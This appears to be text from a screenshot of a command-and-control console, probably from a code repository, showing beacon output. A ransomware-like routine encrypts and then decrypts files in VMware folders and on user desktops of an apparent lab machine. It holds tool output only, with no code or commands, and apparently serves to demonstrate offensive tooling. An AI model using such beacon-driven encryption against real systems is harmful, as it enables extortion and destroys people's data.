 Event Log X
Beacon 192.168.157.154@4200 X
[+] received output:
Encrypted: C:\Users\All Users\VMware\VMware CAF\pme\data\input\persistence\protocol\amqpBroker_default\uri_amqp.txt
Encrypted: C:\Users\All Users\VMware\VMware CAF\pme\data\input\persistence\protocol\amqpBroker_default\uri_tunnel.txt
Encrypted: C:\Users\All Users\VMware\VMware Tools\manifest.txt
Encrypted: C:\Users\All Users\VMware\VMware Tools\Unity Filters\adobeflashcs3.txt
Encrypted: C:\Users\All Users\VMware\VMware Tools\Unity Filters\adobephotoshopcs3.txt
Encrypted: C:\Users\All Users\VMware\VMware Tools\Unity Filters\googledesktop.txt
Encrypted: C:\Users\All Users\VMware\VMware Tools\Unity Filters\microsoftoffice.txt
[+] received output:
Encrypted: C:\Users\All Users\VMware\VMware Tools\Unity Filters\vistasidebar.txt
Encrypted: C:\Users\All Users\VMware\VMware Tools\Unity Filters\visualstudio2005.txt
Encrypted: C:\Users\All Users\VMware\VMware Tools\Unity Filters\vmwarefilters.txt
Encrypted: C:\Users\All Users\VMware\VMware Tools\Unity Filters\win7gadgets.txt
Encrypted: C:\Users\povl\Desktop\povl.docx
Encrypted: C:\Users\PovlTekstTV\Desktop\My Taxes.txt
Encrypted: C:\Users\PovlTekstTV\Desktop\Personal.xlsx
Encrypted: C:\Users\PovlTekstTV\MicrosoftEdgeBackups\backups\MicrosoftEdgeBackup20201001\MicrosoftEdgeSettingsBackup.txt
Encrypted: C:\Users\PovlTekstTV\MicrosoftEdgeBackups\backups\MicrosoftEdgeBackup20201001\DatastoreBackup\schema.txt
Encrypted: C:\Users\user01\Desktop\cobolt.docx
Encrypted: C:\Users\user01\Desktop\new 4.txt
Encrypted: C:\Users\user01\Desktop\office.txt
Encrypted: C:\Users\user01\Desktop\povl.docx
[+] received output:
Encrypted: C:\Users\user01\Desktop\SW_DVD5_Office_Professional_Plus_2016_64Bit_English_MLF_X20-42432.ISO
Encrypted: C:\Users\user01\Desktop\~$cobolt.docx
[+] received output:
Decrypted: C:\Users\All Users\VMware\VMware CAF\pme\data\input\persistence\protocol\amqpBroker_default\uri_amqp.txt
Decrypted: C:\Users\All Users\VMware\VMware CAF\pme\data\input\persistence\protocol\amqpBroker_default\uri_tunnel.txt
Decrypted: C:\Users\All Users\VMware\VMware Tools\manifest.txt
Decrypted: C:\Users\All Users\VMware\VMware Tools\Unity Filters\adobeflashcs3.txt
Decrypted: C:\Users\All Users\VMware\VMware Tools\Unity Filters\adobephotoshopcs3.txt
Decrypted: C:\Users\All Users\VMware\VMware Tools\Unity Filters\googledesktop.txt
Decrypted: C:\Users\All Users\VMware\VMware Tools\Unity Filters\microsoftoffice.txt
Decrypted: C:\Users\All Users\VMware\VMware Tools\Unity Filters\vistasidebar.txt
Decrypted: C:\Users\All Users\VMware\VMware Tools\Unity Filters\visualstudio2005.txt
Decrypted: C:\Users\All Users\VMware\VMware Tools\Unity Filters\vmwarefilters.txt
Decrypted: C:\Users\All Users\VMware\VMware Tools\Unity Filters\win7gadgets.txt
Decrypted: C:\Users\povl\Desktop\povl.docx
Decrypted: C:\Users\PovlTekstTV\Desktop\My Taxes.txt
Decrypted: C:\Users\PovlTekstTV\Desktop\Personal.xlsx
Decrypted: C:\Users\PovlTekstTV\MicrosoftEdgeBackups\backups\MicrosoftEdgeBackup20201001\MicrosoftEdgeSettingsBackup.txt
Decrypted: C:\Users\PovlTekstTV\MicrosoftEdgeBackups\backups\MicrosoftEdgeBackup20201001\DatastoreBackup\schema.txt
Decrypted: C:\Users\user01\Desktop\cobolt.docx
Decrypted: C:\Users\user01\Desktop\new 4.txt
Decrypted: C:\Users\user01\Desktop\office.txt
Decrypted: C:\Users\user01\Desktop\povl.docx
[CLIENT-01] PovlTekstTV */4200 (x64)